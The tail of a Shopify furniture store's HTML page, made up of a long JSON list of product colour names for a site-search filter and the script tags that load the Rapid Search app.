charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
